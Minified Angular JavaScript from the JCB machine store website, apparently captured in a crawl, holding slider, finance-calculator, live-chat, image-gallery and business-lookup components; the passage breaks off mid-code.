ngx-slider-span","ngx-slider-bar"],["ngxSliderElement","",1,"ngx-slider-span","ngx-slider-bar-wrapper","ngx-slider-right-out-selection"],["ngxSliderElement","",1,"ngx-slider-span","ngx-slider-bar-wrapper","ngx-slider-full-bar"],["ngxSliderElement","",1,"ngx-slider-span","ngx-slider-bar-wrapper","ngx-slider-selection-bar"],[1,"ngx-slider-span","ngx-slider-bar","ngx-slider-selection",3,"ngStyle"],["ngxSliderHandle","",1,"ngx-slider-span","ngx-slider-pointer","ngx-slider-pointer-min",3,"ngStyle"],["ngxSliderHandle","",1,"ngx-slider-span","ngx-slider-pointer","ngx-slider-pointer-max",3,"ngStyle"],["ngxSliderLabel","",1,"ngx-slider-span","ngx-slider-bubble","ngx-slider-limit","ngx-slider-floor"],["ngxSliderLabel","",1,"ngx-slider-span","ngx-slider-bubble","ngx-slider-limit","ngx-slider-ceil"],["ngxSliderLabel","",1,"ngx-slider-span","ngx-slider-bubble","ngx-slider-model-value"],["ngxSliderLabel","",1,"ngx-slider-span","ngx-slider-bubble","ngx-slider-model-high"],["ngxSliderLabel","",1,"ngx-slider-span","ngx-slider-bubble","ngx-slider-combined"],["ngxSliderElement","",1,"ngx-slider-ticks",3,"hidden"],["class","ngx-slider-tick",3,"ngClass","ngStyle",4,"ngFor","ngForOf"],[1,"ngx-slider-tick",3,"ngClass","ngStyle"],[3,"template","tooltip","placement"],["class","ngx-slider-span ngx-slider-tick-value",3,"template","tooltip","placement","content",4,"ngIf"],["class","ngx-slider-span ngx-slider-tick-legend",3,"innerText",4,"ngIf"],["class","ngx-slider-span ngx-slider-tick-legend",3,"innerHTML",4,"ngIf"],[1,"ngx-slider-span","ngx-slider-tick-value",3,"template","tooltip","placement","content"],[1,"ngx-slider-span","ngx-slider-tick-legend",3,"innerText"],[1,"ngx-slider-span","ngx-slider-tick-legend",3,"innerHTML"]],template:function(i,t){i&1&&(p(0,"span",12,0),L(2,"span",13),u(),p(3,"span",14,1),L(5,"span",13),u(),p(6,"span",15,2),L(8,"span",13),u(),p(9,"span",16,3),L(11,"span",17),u(),L(12,"span",18,4)(14,"span",19,5)(16,"span",20,6)(18,"span",21,7)(20,"span",22,8)(22,"span",23,9)(24,"span",24,10),p(26,"span",25,11),w(28,Yt,5,10,"span",26),u()),i&2&&(h(6),D("ngx-slider-transparent",t.fullBarTransparentClass),h(3),D("ngx-slider-draggable",t.selectionBarDraggableClass),h(2),c("ngStyle",t.barStyle),h(),c("ngStyle",t.minPointerStyle),h(2),Be("display",t.range?"inherit":"none"),c("ngStyle",t.maxPointerStyle),h(12),D("ngx-slider-ticks-values-under",t.ticksUnderValuesClass),c("hidden",!t.showTicks),h(2),c("ngForOf",t.ticks));},dependencies:[wi,be,W,_i,B,qe,X,Jt],styles:['.ngx-slider{display:inline-block;position:relative;height:4px;width:100%;margin:35px 0 15px;vertical-align:middle;-webkit-user-select:none;user-select:none;touch-action:pan-y}  .ngx-slider.with-legend{margin-bottom:40px}  .ngx-slider[disabled]{cursor:not-allowed}  .ngx-slider[disabled] .ngx-slider-pointer{cursor:not-allowed;background-color:#d8e0f3}  .ngx-slider[disabled] .ngx-slider-draggable{cursor:not-allowed}  .ngx-slider[disabled] .ngx-slider-selection{background:#8b91a2}  .ngx-slider[disabled] .ngx-slider-tick{cursor:not-allowed}  .ngx-slider[disabled] .ngx-slider-tick.ngx-slider-selected{background:#8b91a2}  .ngx-slider .ngx-slider-span{white-space:nowrap;position:absolute;display:inline-block}  .ngx-slider .ngx-slider-base{width:100%;height:100%;padding:0}  .ngx-slider .ngx-slider-bar-wrapper{left:0;box-sizing:border-box;margin-top:-16px;padding-top:16px;width:100%;height:32px;z-index:1}  .ngx-slider .ngx-slider-draggable{cursor:move}  .ngx-slider .ngx-slider-bar{left:0;width:100%;height:4px;z-index:1;background:#d8e0f3;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}  .ngx-slider .ngx-slider-bar-wrapper.ngx-slider-transparent .ngx-slider-bar{background:transparent}  .ngx-slider .ngx-slider-bar-wrapper.ngx-slider-left-out-selection .ngx-slider-bar{background:#df002d}  .ngx-slider .ngx-slider-bar-wrapper.ngx-slider-right-out-selection .ngx-slider-bar{background:#03a688}  .ngx-slider .ngx-slider-selection{z-index:2;background:#0db9f0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}  .ngx-slider .ngx-slider-pointer{cursor:pointer;width:32px;height:32px;top:-14px;background-color:#0db9f0;z-index:3;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}  .ngx-slider .ngx-slider-pointer:after{content:"";width:8px;height:8px;position:absolute;top:12px;left:12px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#fff}  .ngx-slider .ngx-slider-pointer:hover:after{background-color:#fff}  .ngx-slider .ngx-slider-pointer.ngx-slider-active{z-index:4}  .ngx-slider .ngx-slider-pointer.ngx-slider-active:after{background-color:#451aff}  .ngx-slider .ngx-slider-bubble{cursor:default;bottom:16px;padding:1px 3px;color:#55637d;font-size:16px}  .ngx-slider .ngx-slider-bubble.ngx-slider-limit{color:#55637d}  .ngx-slider .ngx-slider-ticks{box-sizing:border-box;width:100%;height:0;position:absolute;left:0;top:-3px;margin:0;z-index:1;list-style:none}  .ngx-slider .ngx-slider-ticks-values-under .ngx-slider-tick-value{top:auto;bottom:-36px}  .ngx-slider .ngx-slider-tick{text-align:center;cursor:pointer;width:10px;height:10px;background:#d8e0f3;border-radius:50%;position:absolute;top:0;left:0;margin-left:11px}  .ngx-slider .ngx-slider-tick.ngx-slider-selected{background:#0db9f0}  .ngx-slider .ngx-slider-tick-value{position:absolute;top:-34px;transform:translate(-50%)}  .ngx-slider .ngx-slider-tick-legend{position:absolute;top:24px;transform:translate(-50%);max-width:50px;white-space:normal}  .ngx-slider.vertical{position:relative;width:4px;height:100%;margin:0 20px;padding:0;vertical-align:baseline;touch-action:pan-x}  .ngx-slider.vertical .ngx-slider-base{width:100%;height:100%;padding:0}  .ngx-slider.vertical .ngx-slider-bar-wrapper{top:auto;left:0;margin:0 0 0 -16px;padding:0 0 0 16px;height:100%;width:32px}  .ngx-slider.vertical .ngx-slider-bar{bottom:0;left:auto;width:4px;height:100%}  .ngx-slider.vertical .ngx-slider-pointer{left:-14px!important;top:auto;bottom:0}  .ngx-slider.vertical .ngx-slider-bubble{left:16px!important;bottom:0}  .ngx-slider.vertical .ngx-slider-ticks{height:100%;width:0;left:-3px;top:0;z-index:1}  .ngx-slider.vertical .ngx-slider-tick{vertical-align:middle;margin-left:auto;margin-top:11px}  .ngx-slider.vertical .ngx-slider-tick-value{left:24px;top:auto;transform:translateY(-28%)}  .ngx-slider.vertical .ngx-slider-tick-legend{top:auto;right:24px;transform:translateY(-28%);max-width:none;white-space:nowrap}  .ngx-slider.vertical .ngx-slider-ticks-values-under .ngx-slider-tick-value{bottom:auto;left:auto;right:24px}  .ngx-slider *{transition:none}  .ngx-slider.animate .ngx-slider-bar-wrapper{transition:all linear .3s}  .ngx-slider.animate .ngx-slider-selection{transition:background-color linear .3s}  .ngx-slider.animate .ngx-slider-pointer{transition:all linear .3s}  .ngx-slider.animate .ngx-slider-pointer:after{transition:all linear .3s}  .ngx-slider.animate .ngx-slider-bubble{transition:all linear .3s}  .ngx-slider.animate .ngx-slider-bubble.ngx-slider-limit{transition:opacity linear .3s}  .ngx-slider.animate .ngx-slider-bubble.ngx-slider-combined{transition:opacity linear .3s}  .ngx-slider.animate .ngx-slider-tick{transition:background-color linear .3s}']});}return n;})(),Ki=(()=>{class n{static ɵfac=function(i){return new(i||n)();};static ɵmod=ci({type:n});static ɵinj=ti({imports:[Ee]});}return n;})();var Gi=(()=>{class n{constructor(){this.value=0,this.step=0,this.prefix="",this.suffix="";}static{this.ɵfac=function(i){return new(i||n)();};}static{this.ɵcmp=I({type:n,selectors:[["app-single-value-slider"]],inputs:{value:"value",step:"step",prefix:"prefix",suffix:"suffix"},decls:10,vars:9,consts:[[1,"bar"],[1,"bar__selection"],[1,"bar__selection__pointer"],[1,"values"],[1,"value","value__limit"],[1,"value","value__selected"]],template:function(i,t){i&1&&(p(0,"div",0)(1,"div",1),L(2,"div",2),u(),p(3,"div",3)(4,"div",4),M(5),u(),p(6,"div",5),M(7),u(),p(8,"div",4),M(9),u()()()),i&2&&(h(5),Oe("",t.prefix,"",t.value-t.step,"",t.suffix,""),h(2),Oe("",t.prefix,"",t.value,"",t.suffix,""),h(2),Oe("",t.prefix,"",t.value+t.step,"",t.suffix,""));},styles:[".bar[_ngcontent-%COMP%]{margin:35px 0 15px;width:100%;height:4px;background-color:#eee;border-radius:2px;position:relative}.bar__selection[_ngcontent-%COMP%]{width:50%;height:4px;background-color:#fcb026;display:flex;justify-content:flex-end;position:relative;border-radius:2px}.bar__selection__pointer[_ngcontent-%COMP%]{width:30px;height:30px;border-radius:50%;background-color:#fff;border:3px solid #FCB026;position:absolute;transform:translate(50%,-50%);top:50%;right:0;cursor:not-allowed}.values[_ngcontent-%COMP%]{position:absolute;display:flex;justify-content:space-between;width:100%;top:24px;left:0}.values[_ngcontent-%COMP%]   .value__selected[_ngcontent-%COMP%]{color:#303030}.values[_ngcontent-%COMP%]   .value__limit[_ngcontent-%COMP%]{pointer-events:none;color:#bdbdbd}"]});}}return n;})();var Xi=()=>[];function tn(n,l){if(n&1){let e=le();p(0,"ngx-slider",15),$("userChangeEnd",function(t){ie(e);let s=g(4);return te(s.termChanged(t));}),u();}if(n&2){let e,i=g(2).ngIf,t=g(2);c("options",i)("value",(e=t.financeQuoteRequestDto==null?null:t.financeQuoteRequestDto.termMonths)!==null&&e!==void 0?e:0);}}function nn(n,l){if(n&1&&L(0,"app-single-value-slider",16),n&2){let e,i=g(4);c("step",12)("value",(e=i.financeQuoteRequestDto==null?null:i.financeQuoteRequestDto.termMonths)!==null&&e!==void 0?e:0);}}function sn(n,l){if(n&1&&(N(0),w(1,tn,1,2,"ngx-slider",13)(2,nn,1,2,"app-single-value-slider",14),H()),n&2){let e=l.ngIf;h(),c("ngIf",e.length>1),h(),c("ngIf",e.length<=1);}}function ln(n,l){if(n&1&&(p(0,"div",11),w(1,sn,3,2,"ng-container",12),u()),n&2){let e,i=l.ngIf;h(),c("ngIf",(e=i.stepsArray)!==null&&e!==void 0?e:Ue(1,Xi));}}function an(n,l){if(n&1){let e=le();p(0,"ngx-slider",15),$("userChangeEnd",function(t){ie(e);let s=g(4);return te(s.depositChanged(t));}),u();}if(n&2){let e,i=g(2).ngIf,t=g(2);c("options",i)("value",(e=t.financeQuoteRequestDto==null?null:t.financeQuoteRequestDto.depositPercentage)!==null&&e!==void 0?e:0);}}function on(n,l){if(n&1&&L(0,"app-single-value-slider",18),n&2){let e,i=g(4);c("step",5)("value",i.decimalToPercent((e=i.financeQuoteRequestDto==null?null:i.financeQuoteRequestDto.depositPercentage)!==null&&e!==void 0?e:0));}}function rn(n,l){if(n&1&&(N(0),w(1,an,1,2,"ngx-slider",13)(2,on,1,2,"app-single-value-slider",17),H()),n&2){let e=l.ngIf;h(),c("ngIf",e.length>1),h(),c("ngIf",e.length<=1);}}function dn(n,l){if(n&1&&(p(0,"div",5)(1,"div",6)(2,"div",7),A(3,2),u(),p(4,"div",8),M(5),u()(),p(6,"div",11),w(7,rn,3,2,"ng-container",12),u()()),n&2){let e,i=l.ngIf,t=g(2);D("px-0",t.noPaddingX),h(5),j(" ",t.getMonetaryDepositValue()," "),h(2),c("ngIf",(e=i.stepsArray)!==null&&e!==void 0?e:Ue(4,Xi));}}function hn(n,l){if(n&1&&(p(0,"div",4)(1,"div",5)(2,"div",6)(3,"div",7),A(4,0),u(),p(5,"div",8),A(6,1),u()(),w(7,ln,2,2,"div",9),u(),w(8,dn,8,5,"div",10),u()),n&2){let e=g();h(),D("px-0",e.noPaddingX),h(5),ae(e.financeQuoteRequestDto==null?null:e.financeQuoteRequestDto.termMonths),oe(6),h(),c("ngIf",e.getTermOptions()),h(),c("ngIf",e.getDepositOptions());}}var Ws=(()=>{class n{constructor(e,i,t){this.ssrService=e,this.store=i,this.localisationService=t,this.noPaddingX=!1,this.MachineFinance=C;}isBrowser(){return this.ssrService.isBrowser();}getMonetaryDepositValue(){return this.getAvailableDeposits().find(e=>e.percentage===this.financeQuoteRequestDto.depositPercentage)?.formattedMonetaryValue||"";}decimalToPercent(e){return e*100;}getAvailableTerms(){return this.dealerMachine?.availableFinanceTerms?.filter(e=>e.financeType===this.financeQuoteRequestDto.financeType).sort((e,i)=>e.termMonths-i.termMonths)||[];}getAvailableDeposits(){let e=[...(this.dealerMachine?.availableFinanceTerms?.find(i=>i.financeType===this.financeQuoteRequestDto.financeType&&i.termMonths===this.financeQuoteRequestDto.termMonths)?.deposits||[])];return e?.sort((i,t)=>i.percentage-t.percentage),e;}getDepositOptions(){let e=this.localisationService.localiseByCountryId(this.dealerMachine?.illustrativeFinanceLeaseExamples)?.financeEngineType||this.localisationService.localiseByCountryId(this.dealerMachine?.illustrativeFinanceHirePurchaseExamples)?.financeEngineType;return this.financeQuoteRequestDto?.financeType===C.Lease&&e===Ce.JcbFinance?null:{step:5,stepsArray:this.getAvailableDeposits().map(i=>({value:i?.percentage})),showTicks:!0,showSelectionBar:!0,translate:i=>this.decimalToPercent(i)+"%"};}getTermOptions(){return{step:12,stepsArray:this.getAvailableTerms().map(e=>({value:e.termMonths})),enforceStepsArray:!0,showTicks:!0,showSelectionBar:!0,showTicksValues:!0};}termChanged(e){e.value!==this.financeQuoteRequestDto.termMonths&&(this.financeQuoteRequestDto.termMonths=e.value,this.financeQuoteRequestDto.depositPercentage=this.getAvailableDeposits()?.find(i=>i?.isDefault)?.percentage||this.getAvailableDeposits()?.[0]?.percentage,this.store.dispatch(new We(this.financeQuoteRequestDto,this.dealerMachine?.availableFinanceTerms)));}depositChanged(e){e.value!==this.financeQuoteRequestDto.depositPercentage&&(this.financeQuoteRequestDto.depositPercentage=e.value,this.store.dispatch(new We(this.financeQuoteRequestDto,this.dealerMachine?.availableFinanceTerms)));}static{this.ɵfac=function(i){return new(i||n)(O(Se),O(K),O(Le));};}static{this.ɵcmp=I({type:n,selectors:[["app-finance-calculator-sliders"]],inputs:{dealerMachine:"dealerMachine",financeQuoteRequestDto:"financeQuoteRequestDto",noPaddingX:"noPaddingX"},decls:1,vars:1,consts:()=>{let e;e="FINANCE TERM";let i;i=""+"\uFFFD0\uFFFD"+" MONTHS";let t;return t="YOUR DEPOSIT",[e,i,t,["class","sliders",4,"ngIf"],[1,"sliders"],[1,"slider"],[1,"slider__header"],[1,"slider__header--key"],[1,"slider__header--value"],["class","custom-slider",4,"ngIf"],["class","slider",3,"px-0",4,"ngIf"],[1,"custom-slider"],[4,"ngIf"],[3,"options","value","userChangeEnd",4,"ngIf"],[3,"step","value",4,"ngIf"],[3,"userChangeEnd","options","value"],[3,"step","value"],["suffix","%",3,"step","value",4,"ngIf"],["suffix","%",3,"step","value"]];},template:function(i,t){i&1&&w(0,hn,9,5,"div",3),i&2&&c("ngIf",t.isBrowser());},dependencies:[W,Ki,Xe,Gi],styles:[".custom-slider[_ngcontent-%COMP%]{padding-bottom:2rem}  .custom-slider .ngx-slider .ngx-slider-bar{background:#eee;height:4px}  .custom-slider .ngx-slider .ngx-slider-bar-wrapper{cursor:pointer}  .custom-slider .ngx-slider .ngx-slider-selection{background:#fcb026}  .custom-slider .ngx-slider .ngx-slider-pointer{width:30px;height:30px;top:50%;transform:translateY(-50%)!important;background-color:#fff;border:3px solid #FCB026;border-radius:50%}  .custom-slider .ngx-slider .ngx-slider-pointer:after{display:none}  .custom-slider .ngx-slider .ngx-slider-bubble{top:24px;color:#212121}  .custom-slider .ngx-slider .ngx-slider-bubble.ngx-slider-floor{margin-left:0}  .custom-slider .ngx-slider .ngx-slider-tick-value{top:24px;color:#212121}  .custom-slider .ngx-slider .ngx-slider-limit{color:#212121}  .custom-slider .ngx-slider .ngx-slider-tick{width:0;height:1px;background:transparent;padding:0;top:-1px}.slider[_ngcontent-%COMP%]{padding:24px 44px}.slider[_ngcontent-%COMP%]:not(:last-child){border-bottom:#F5F5F5 1px solid}.slider__header[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;display:flex;justify-content:space-between;text-transform:uppercase}"]});}}return n;})();export{Bn as a,Ct as b,ns as c,Ws as d};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-US/chunk-2QZKMK7D.js
body_size: 14019
content:
import{a as Ct}from"./chunk-IAYAFXPJ.js";import{e as ft,g as gt}from"./chunk-QRMEKM5M.js";import{a as pt}from"./chunk-6QUFGQHM.js";import{a as ut}from"./chunk-EWAALL6O.js";import{a as Se}from"./chunk-ENZC2FMG.js";import{a as dt}from"./chunk-YUISB3YK.js";import{$a as re,A as De,Aa as d,Ba as x,Bb as Ce,Bd as St,Ca as w,Cd as rt,Da as ze,Ea as I,Gb as K,Ha as C,I as q,Jb as he,L as B,La as E,M as Q,Ma as m,Na as ue,O as Fe,Oa as fe,P as He,Q as de,R as f,S as g,Sa as T,Ta as y,Ua as S,V as O,Va as $,Wa as u,Xa as P,Xb as Ee,Ya as V,Zb as Ze,Zc as Me,_a as oe,a as we,ab as ae,b as Ge,ba as pe,ca as Be,cb as Ue,ce as Ne,e as yt,ga as $e,ge as at,ha as s,hb as X,he as te,ib as Z,ie as A,j as b,jb as je,je as G,k as R,ka as W,kc as ee,kd as tt,ke as Ie,la as p,lb as J,lc as Je,le as Ae,mc as Ke,me as st,nc as et,nd as nt,ne as Te,ob as qe,oe as ye,pe as lt,qa as _,qe as ct,re as mt,sa as Ve,sb as Qe,ta as a,tb as We,ua as Xe,ub as ge,ud as it,v as ke,va as Y,vb as Ye,vc as z,vd as ot,ve as _t,wb as M,wd as ve,we as k,x as Le,xe as ne,ya as l,za as r}from"./chunk-XKZ5SZ5P.js";var ht=(()=>{class t{constructor(e,n){this.store=e,this.ssrService=n,this.useTawk=!1,this.locale="",this.localesThatUseTawk=[z.Fr,z.De],this.driftPlaybooks={contactUs:{[z.EnGb]:371852,[z.EnUs]:375744,[z.EnAu]:382656,[z.PtBr]:382529}},this.languageSubscription=this.store.select(tt.languageCode).subscribe(i=>{this.locale=i,this.useTawk=this.localesThatUseTawk.includes(i);});}ngOnDestroy(){this.languageSubscription?.unsubscribe();}openTawk(){this.ssrService.isBrowser()&&window.Tawk_API.maximize();}openDrift(e){if(!this.ssrService.isBrowser())return;if(!e){window.drift.api.openChat();return;}let n=this.driftPlaybooks[e][this.locale];n?window.drift.api.startInteraction({interactionId:n}):window.drift.api.openChat();}openLiveChat(){this.useTawk?this.openTawk():this.openDrift();}openLiveChatContactUs(){this.useTawk?this.openTawk():this.openDrift("contactUs");}static{this.ɵfac=function(n){return new(n||t)(B(Me),B(nt));};}static{this.ɵprov=q({token:t,factory:t.ɵfac,providedIn:"root"});}}return t;})();var vt=["galleryMainImageRef"],Pt=["machinePillSupportingTextRef"];function bt(t,c){t&1&&(l(0,"div",13),d(1,"spinner"),r());}function Rt(t,c){if(t&1&&(d(0,"div",14,0),X(2,"localiseData"),X(3,"localiseData")),t&2){let e=m();Xe("background-image",e.getCurrentImageUrl())("background-size",e.generateBackgroundImageSize()),Y("gallery__main__image--zoomed",e.isZoomed),Ve("aria-label",Z(2,7,e.selected==null?null:e.selected.altTexts)?Z(3,9,e.selected==null?null:e.selected.altTexts):e.getMainImageBackupAltText());}}function xt(t,c){if(t&1){let e=I();l(0,"offer-pill",15),E("click",function(i){f(e);let o=m();return g(o.handleOfferPillClicked(i));}),r();}if(t&2){let e=c.ngIf;a("pillRichText",e);}}function wt(t,c){if(t&1&&d(0,"div",16,1),t&2){let e=c.ngIf;a("innerHTML",e,Be);}}function Gt(t,c){if(t&1){let e=I();l(0,"div",17)(1,"app-carousel",18),E("itemClick",function(i){f(e);let o=m();return g(o.handleCarouselItemClicked(i));}),r()();}if(t&2){let e=m();s(),a("carouselItems",e.getCarouselItems());}}var Qn=(()=>{class t{constructor(e,n,i,o,h){this.lightboxService=e,this.localisationService=n,this.doc=h,this.images=[],this.videoUrl="",this.video360Url="",this.dealerMachineId=0,this.primaryBuildCodes=[],this.machineName="",this.publishedOffer=void 0,this.offerButtonClicked=new O(),this.isZoomed=!1,this.locationSubscription=i.subscribe(D=>{D.type==="hashchange"&&D.url?.endsWith("#contactus")&&o.openLiveChat();});}ngOnChanges(){this.images.some(e=>e.apiUrl===this.selected?.apiUrl)||this.select(this.images[0]);}ngOnDestroy(){this.locationSubscription&&this.locationSubscription.unsubscribe();}focusMachinePillSupportingText(){this.machinePillSupportingTextRef?.nativeElement.focus();}onMoved(e,n,i,o=!0){let h=this.galleryMainImage?.nativeElement;if(!this.isZoomed||!h)return;let{top:D,left:ce,height:F,width:H}=e.getBoundingClientRect(),U=n-D,j=i-ce,me=(U<0?0:U>F?F:U)/F-.5,_e=(j<0?0:j>H?H:j)/H-.5,N=Math.round(F*2*me),xe=Math.round(H*2*_e);h.style.top=`${o?-N:N}px`,h.style.left=`${o?-xe:xe}px`;}onMouseMoved({target:e,clientY:n,clientX:i}){this.onMoved(e,n,i,!0);}activateZoom(e){this.getCurrentImageUrl()&&(this.isZoomed?this.clearZoom():(this.isZoomed=!0,this.onMouseMoved(e)));}clearZoom(){this.isZoomed=!1;let e=this.galleryMainImage?.nativeElement;e&&(e.style.top="0px",e.style.left="0px");}isFirstImageSelected(e){return this.images[0].apiUrl===e;}getCurrentImageUrl(){if(this.selected){let e=this.localisationService.localiseData(this.publishedOffer?.localisedOverlayImageUrl,!1);return e&&this.isFirstImageSelected(this.selected.apiUrl)?"url("+e+"), url("+this.selected.apiUrl+")":"url("+this.selected.apiUrl+")";}return!1;}generateBackgroundImageSize(){return this.selected?this.localisationService.localiseData(this.publishedOffer?.localisedOverlayImageUrl,!1)&&this.isFirstImageSelected(this.selected.apiUrl)?"100% 100%, contain":"contain":!1;}showGallerySlideshow(){return this.images?.length>1||this.isValidYoutubeLink(this.videoUrl)||this.isValidYoutubeLink(this.video360Url);}openVideoModal(e){this.lightboxService.show(e);}getCarouselItems(){let e=[];return this.images.forEach(n=>{e.push({url:n.apiUrl,type:"image",altTexts:n.altTexts});}),this.isValidYoutubeLink(this.video360Url)&&e.splice(1,0,{videoUrl:this.video360Url,url:ve(this.video360Url),type:"video",iconClass:"icon-degree-rotate font-size-lg-4 text-primary"}),this.isValidYoutubeLink(this.videoUrl)&&e.splice(1,0,{videoUrl:this.videoUrl,url:ve(this.videoUrl),type:"video",iconClass:"icon-play font-size-lg-3 text-primary"}),e;}handleCarouselItemClicked(e){if(e.type!=="image"&&e.videoUrl){this.openVideoModal(e.videoUrl);return;}let n=this.images.find(i=>i.apiUrl===e.url);n&&this.select(n);}getMainImageBackupAltText(){return"Selected image of the "+this.machineName+" machine";}handleOfferPillClicked(e){e.target instanceof HTMLAnchorElement||this.offerButtonClicked.emit(this.publishedOffer);}isValidYoutubeLink(e){return e?!!ot(e):!1;}select(e){this.selected=e,this.clearZoom();}replaceContactUsLink(e){let n='href="#contactus"';return this.doc.location.href.includes("#contactus")?e.replace(n,`href="${this.doc.location.href}"`):e.replace(n,`href="${this.doc.location.href}#contactus"`);}getOfferPillRichText(e){return e?this.replaceContactUsLink(e):void 0;}static{this.ɵfac=function(n){return new(n||t)(W(gt),W(rt),W(We),W(ht),W(Qe));};}static{this.ɵcmp=p({type:t,selectors:[["app-machine-details-gallery"]],viewQuery:function(n,i){if(n&1&&(T(vt,5),T(Pt,5)),n&2){let o;y(o=S())&&(i.galleryMainImage=o.first),y(o=S())&&(i.machinePillSupportingTextRef=o.first);}},inputs:{images:"images",videoUrl:"videoUrl",video360Url:"video360Url",dealerMachineId:"dealerMachineId",primaryBuildCodes:"primaryBuildCodes",machineName:"machineName",publishedOffer:"publishedOffer"},outputs:{offerButtonClicked:"offerButtonClicked"},features:[de],decls:13,vars:10,consts:()=>{let e;return e="*Images are for illustration purposes only.",[["galleryMainImageRef",""],["machinePillSupportingTextRef",""],e,[1,"py-3","py-lg-5","px-1","px-md-3","pl-lg-5"],[1,"gallery"],["type","button","aria-label","Zoom image",1,"gallery__main",3,"mouseup","mouseout","blur","mousemove"],["class","gallery__main__spinner",4,"ngIf"],["class","gallery__main__image","role","img",3,"gallery__main__image--zoomed","background-image","backgroundSize",4,"ngIf"],["class","mt-0 mt-md-3 d-flex justify-content-center cursor-pointer",3,"pillRichText","click",4,"ngIf"],["tabindex","-1","role","document","class","d-flex mb-3 font-size-sm-2 font-weight-normal justify-content-center text-secondary",3,"innerHTML",4,"ngIf"],["class","gallery__carousel",4,"ngIf"],[1,"d-flex","justify-content-between","align-items-center","flex-wrap"],[1,"my-3","mr-2","small","font-size-sm-2","gallery__images-disclaimer"],[1,"gallery__main__spinner"],["role","img",1,"gallery__main__image"],[1,"mt-0","mt-md-3","d-flex","justify-content-center","cursor-pointer",3,"click","pillRichText"],["tabindex","-1","role","document",1,"d-flex","mb-3","font-size-sm-2","font-weight-normal","justify-content-center","text-secondary",3,"innerHTML"],[1,"gallery__carousel"],[3,"itemClick","carouselItems"]];},template:function(n,i){n&1&&(l(0,"div",3)(1,"div",4)(2,"button",5),E("mouseup",function(h){return i.activateZoom(h);})("mouseout",function(){return i.clearZoom();})("blur",function(){return i.clearZoom();})("mousemove",function(h){return i.onMouseMoved(h);}),_(3,bt,2,0,"div",6)(4,Rt,4,11,"div",7),r(),_(5,xt,1,1,"offer-pill",8),X(6,"localiseData"),_(7,wt,2,1,"div",9),X(8,"localiseData"),_(9,Gt,2,1,"div",10),r(),l(10,"div",11)(11,"div",12),C(12,2),r()()()),n&2&&(s(3),a("ngIf",!i.getCurrentImageUrl()),s(),a("ngIf",i.getCurrentImageUrl()),s(),a("ngIf",i.getOfferPillRichText(je(6,5,i.publishedOffer==null?null:i.publishedOffer.localisedMachinePillText,!1))),s(2),a("ngIf",Z(8,8,i.publishedOffer==null?null:i.publishedOffer.localisedMachinePillSupportingText)),s(2),a("ngIf",i.showGallerySlideshow()));},dependencies:[M,Se,dt,ut,Ne],styles:[".gallery[_ngcontent-%COMP%]{display:block;width:100%;max-width:590px;margin:0 auto}.gallery__main[_ngcontent-%COMP%]{display:block;position:relative;width:100%;margin-bottom:.5rem;padding-top:75%;overflow:hidden;-webkit-user-select:none;user-select:none;border:none}.gallery__main__spinner[_ngcontent-%COMP%], .gallery__main__image[_ngcontent-%COMP%]{display:block;position:absolute;top:0;left:0;height:100%;width:100%}@media (hover: hover) and (pointer: fine){.gallery__main__spinner[_ngcontent-%COMP%], .gallery__main__image[_ngcontent-%COMP%]{pointer-events:none}}.gallery__main__spinner[_ngcontent-%COMP%]{display:flex;align-items:center;justify-content:center;background-color:#f8f9fa}.gallery__main__image[_ngcontent-%COMP%]{background:#fff no-repeat center center/contain}.gallery__main__image--zoomed[_ngcontent-%COMP%]{transform:scale(3)}.gallery__carousel[_ngcontent-%COMP%]{margin-top:.5rem}.gallery__images-disclaimer[_ngcontent-%COMP%]{color:#616161}.dealer[_ngcontent-%COMP%]{display:flex;flex-direction:column;align-items:flex-start}.dealer__text[_ngcontent-%COMP%]{color:#424242;font-size:.8125rem}.dealer__logo[_ngcontent-%COMP%]{height:2.5rem}.dealer__name[_ngcontent-%COMP%]{text-transform:uppercase;white-space:nowrap;font-family:jcbeurocondensed,sans-serif;font-size:1rem;background-color:#fcb026;display:inline-flex;margin-left:2px;height:2.5rem;align-items:center;padding:0 6px;color:#212121}.cursor-pointer[_ngcontent-%COMP%]{cursor:pointer}"]});}}return t;})();et();Ze();var se=class{constructor(){this.description="",this.placeId="";}};b([ee(),R("design:type",String)],se.prototype,"description",void 0);b([ee(),R("design:type",String)],se.prototype,"placeId",void 0);var le=class{constructor(){this.data=[];}};b([Ee(()=>se),Je(),R("design:type",Array)],le.prototype,"data",void 0);var Et=yt(St());var Lt="/customer-ui/getPredictedBusinesses",ni=(()=>{class t{constructor(e){this.http=e;}getPredictedBusinesses(e){return this.http.post(Lt,e).pipe(De(n=>(0,Et.transformAndValidate)(le,n)));}static{this.ɵfac=function(n){return new(n||t)(B(he));};}static{this.ɵprov=q({token:t,factory:t.ɵfac,providedIn:"root"});}}return t;})();var Dt="/customer-ui/getBusinessDetails/:placeId",ri=(()=>{class t{constructor(e){this.http=e;}getBusinessDetails(e){return this.http.get(it(Dt,e));}static{this.ɵfac=function(n){return new(n||t)(B(he));};}static{this.ɵprov=q({token:t,factory:t.ɵfac,providedIn:"root"});}}return t;})();var Ft=["greyTextRef"],Ht=["titleRef"],Bt=["*"];function $t(t,c){if(t&1&&(l(0,"div",4,1),u(2),r()),t&2){let e=m();s(2),P(e.darkGreyText);}}var Mt=(()=>{class t{constructor(){this.darkGreyText="",this.shouldFocus=!1,pe(()=>{this.shouldFocus&&this.greyTextRef&&this.greyTextRef.nativeElement.focus(),this.shouldFocus&&this.titleRef&&this.titleRef.nativeElement.focus();});}static{this.ɵfac=function(n){return new(n||t)();};}static{this.ɵcmp=p({type:t,selectors:[["price-box-title"]],viewQuery:function(n,i){if(n&1&&(T(Ft,5),T(Ht,5)),n&2){let 